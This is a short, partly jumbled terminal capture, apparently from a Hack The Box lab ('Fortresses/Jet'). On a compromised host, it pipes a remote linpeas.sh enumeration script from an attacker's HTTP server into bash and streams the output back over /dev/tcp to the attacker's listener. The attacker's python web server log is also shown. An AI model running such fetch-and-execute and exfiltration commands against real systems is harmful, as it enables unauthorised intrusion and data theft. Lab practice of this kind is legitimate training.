 3/8443@jet:~$ curl http://10.10.14.3:8888/linpeas.sh | bash > /dev/tcp/10.10.14.3/8443curl http://10.10.14.3:8888/linpeas.sh | bash > /dev/tcp/10.10
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
5  840k    5 45900    0     0  44396      0  0:00:19  0:00:01  0:00:18 44433
cat: Listening on 0.0.0.0:8443
cat: Connection from 10.13.37.10.
cat: Connection from 10.13.37.10:38740.
[oneofhex☺htb-9gwy4vcdgb]─[~/my_data/Fortresses/Jet]
$sudo python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.13.37.10 - - [08/May/2024 08:26:34] "GET /linpeas.sh HTTP/1.1" 200